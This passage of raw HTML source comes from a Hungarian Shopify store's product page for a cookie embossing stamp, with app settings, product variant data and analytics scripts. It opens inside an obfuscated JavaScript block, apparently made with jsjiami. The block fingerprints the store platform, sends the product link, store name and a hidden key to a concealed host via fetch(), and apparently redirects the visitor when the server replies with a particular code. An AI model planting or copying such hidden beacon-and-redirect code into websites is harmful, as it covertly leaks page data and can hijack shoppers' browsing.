_0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "idaiholi.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}} Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56435;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Maga spórol:","642":"Nincs készleten","643":"Ez a tétel:","644":"Teljes ár:","645":true,"646":"Hozzáadás a kosárhoz","647":"a  oldalon.","648":"a  címen","649":"ki","650":"minden","651":"Vásárlás","652":"Részösszeg","653":"Kedvezmény","654":"Régi ár","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Mennyiség","731":"és","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Ingyenes","742":"Ingyenes","743":"Ajándék igénylése","744":"1,2,4,5","750":"Ajándék","762":"Discount","763":false,"773":"Az Ön terméke a kosárba került","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Swap item","1010":"{}","1012":false,"1028":"Hozzáadjon külön ajánlatokat a rendeléséhez!","1029":"Hozzáadás","1030":"Sikeresen hozzáadva!","1031":"Rendelés leadása","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Crave";window.vtlsLiquidData.settingTranslation = {"53":{"640":{"en":"You save:","hu":"Maga spórol:"},"642":{"en":"Out of stock","hu":"Nincs készleten"},"643":{"en":"This item:","hu":"Ez a tétel:"},"644":{"en":"Total Price:","hu":"Teljes ár:"},"646":{"en":"Add to cart","hu":"Hozzáadás a kosárhoz"},"647":{"en":"for","hu":"a  oldalon."},"648":{"en":"with","hu":"a  címen"},"649":{"en":"off","hu":"ki"},"650":{"en":"each","hu":"minden"},"651":{"en":"Buy","hu":"Vásárlás"},"652":{"en":"Subtotal","hu":"Részösszeg"},"653":{"en":"Discount","hu":"Kedvezmény"},"654":{"en":"Old price","hu":"Régi ár"},"702":{"en":"Quantity","hu":"Mennyiség"},"731":{"en":"and","hu":"és"},"741":{"en":"Free of charge","hu":"Ingyenes"},"742":{"en":"Free","hu":"Ingyenes"},"743":{"en":"Claim gift","hu":"Ajándék igénylése"},"750":{"en":"Gift","hu":"Ajándék"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart.","hu":"Az Ön terméke a kosárba került"},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer","hu":"Hozzáadjon külön ajánlatokat a rendeléséhez!"},"1029":{"en":"Add to order\t","hu":"Hozzáadás"},"1030":{"en":"Added to order","hu":"Sikeresen hozzáadva!"},"1031":{"en":"Check out","hu":"Rendelés leadása"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.ubOfferTypes={"2":[1,2]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="ee3c3d2ce3cfb92b3e56600917eea139";window.vtlsLiquidData.shopInfo={id:62278238378,domain:"idaiholi.com",shopifyDomain:"idaiholi.myshopify.com",primaryLocaleIsoCode: "hu",defaultCurrency:"HUF",enabledCurrencies:["HUF"],moneyFormat:"{{amount_no_decimals_with_comma_separator}} Ft",moneyWithCurrencyFormat:"{{amount_no_decimals_with_comma_separator}} Ft",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {};window.vtlsLiquidData.product = {"id": 7826307612842,"available": true,"title": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","handle": "cookie-stamp-embossing-mold","vendor": "idaiholi","type": "Forró termékek","tags": [],"description": "1","featured_image":{"src": "//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","aspect_ratio": "1.0"},"collectionIds": [346058358954,289612071082,314297352362],"variants": [{"id": 45043321503914,"title": "Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1": "Virágok\u0026zöld levelek","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993076394,"is_preorderable":0},{"id": 45043334709418,"title": "Virágok\u0026zöld levelek \/ Ház","option1": "Virágok\u0026zöld levelek","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334742186,"title": "Virágok\u0026zöld levelek \/ Elk","option1": "Virágok\u0026zöld levelek","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334774954,"title": "Virágok\u0026zöld levelek \/ Rózsa","option1": "Virágok\u0026zöld levelek","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334807722,"title": "Virágok\u0026zöld levelek \/ sündisznó","option1": "Virágok\u0026zöld levelek","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334840490,"title": "Virágok\u0026zöld levelek \/ Fenyőtobozok","option1": "Virágok\u0026zöld levelek","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043321536682,"title": "Ház \/ Virágok\u0026zöld levelek","option1": "Ház","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993273002,"is_preorderable":0},{"id": 45043334873258,"title": "Ház \/ Ház","option1": "Ház","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334906026,"title": "Ház \/ Elk","option1": "Ház","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334938794,"title": "Ház \/ Rózsa","option1": "Ház","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043334971562,"title": "Ház \/ sündisznó","option1": "Ház","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335004330,"title": "Ház \/ Fenyőtobozok","option1": "Ház","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043321569450,"title": "Elk \/ Virágok\u0026zöld levelek","option1": "Elk","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993273002,"is_preorderable":0},{"id": 45043335037098,"title": "Elk \/ Ház","option1": "Elk","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335069866,"title": "Elk \/ Elk","option1": "Elk","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335102634,"title": "Elk \/ Rózsa","option1": "Elk","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335135402,"title": "Elk \/ sündisznó","option1": "Elk","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335168170,"title": "Elk \/ Fenyőtobozok","option1": "Elk","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043321602218,"title": "Rózsa \/ Virágok\u0026zöld levelek","option1": "Rózsa","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993273002,"is_preorderable":0},{"id": 45043335200938,"title": "Rózsa \/ Ház","option1": "Rózsa","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335233706,"title": "Rózsa \/ Elk","option1": "Rózsa","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335266474,"title": "Rózsa \/ Rózsa","option1": "Rózsa","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335299242,"title": "Rózsa \/ sündisznó","option1": "Rózsa","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335332010,"title": "Rózsa \/ Fenyőtobozok","option1": "Rózsa","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043321634986,"title": "sündisznó \/ Virágok\u0026zöld levelek","option1": "sündisznó","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993273002,"is_preorderable":0},{"id": 45043335364778,"title": "sündisznó \/ Ház","option1": "sündisznó","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335397546,"title": "sündisznó \/ Elk","option1": "sündisznó","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335430314,"title": "sündisznó \/ Rózsa","option1": "sündisznó","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335463082,"title": "sündisznó \/ sündisznó","option1": "sündisznó","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335495850,"title": "sündisznó \/ Fenyőtobozok","option1": "sündisznó","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043321667754,"title": "Fenyőtobozok \/ Virágok\u0026zöld levelek","option1": "Fenyőtobozok","option2": "Virágok\u0026zöld levelek","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":{"src": "//idaiholi.com/cdn/shop/products/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","alt": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma","aspect_ratio": 1.0},"featured_media_id":29398993273002,"is_preorderable":0},{"id": 45043335528618,"title": "Fenyőtobozok \/ Ház","option1": "Fenyőtobozok","option2": "Ház","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335561386,"title": "Fenyőtobozok \/ Elk","option1": "Fenyőtobozok","option2": "Elk","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335594154,"title": "Fenyőtobozok \/ Rózsa","option1": "Fenyőtobozok","option2": "Rózsa","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335626922,"title": "Fenyőtobozok \/ sündisznó","option1": "Fenyőtobozok","option2": "sündisznó","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0},{"id": 45043335659690,"title": "Fenyőtobozok \/ Fenyőtobozok","option1": "Fenyőtobozok","option2": "Fenyőtobozok","option3": null,"price": 990000,"compare_at_price": 1390000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Stílus"},{"name": "🔥1 ingyenes"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1765757407,1765181289,1765179313,1768358598,1765757407,1765179313,1765179313,1765757407 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"686": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]="div[itemprop=\"description\"]";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]=".product__description";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product-description";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=[];documentInjectors["1"]["d"]["3"]["s"]="#productDescription";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-description-wrapper";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="#content \u003e .container \u003e .pro_main_c";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]=".product-info";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"before"};documentInjectors["2"]["d"]["2"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]="#shopify-section-footer";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-radios";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["d"]["0"]["s"]=".header__icons";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-bff84e59769b4f0698a8c680635b5cb4.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 62278238378,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 